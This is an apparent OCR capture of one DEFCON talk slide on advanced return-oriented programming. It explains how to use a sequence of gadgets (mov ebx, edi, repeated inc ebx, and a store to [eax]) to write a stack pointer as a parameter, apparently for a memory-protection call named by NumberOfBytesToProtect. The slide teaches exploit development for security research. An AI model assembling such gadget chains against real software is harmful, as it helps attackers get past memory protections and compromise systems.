 Giving Pointer as a Parameter
DEFCON
▪ We have a point of reference to esp via edi
▪ We can move that into ebx and increment until we reach the pointer
for the BaseAddress.
▪ The pointers to these values will later serve as parameters.
0x0040142c, # (0x142c) mov ebx, edi # ret
0x0040125c, # (0x125c) inc ebx # ret
0x0040125c, # (0x125c) inc ebx # ret
0x0040125c, # (0x125c) inc ebx # ret
0x0040125c, # (0x125c) inc ebx # ret
0x004014b2, # (0x14b2) mov dword ptr [eax], ebx # ret
# NumberOfBytesToProtect pointer
DEFCON
Advanced ROP Framework: Pushing ROP to Its Limits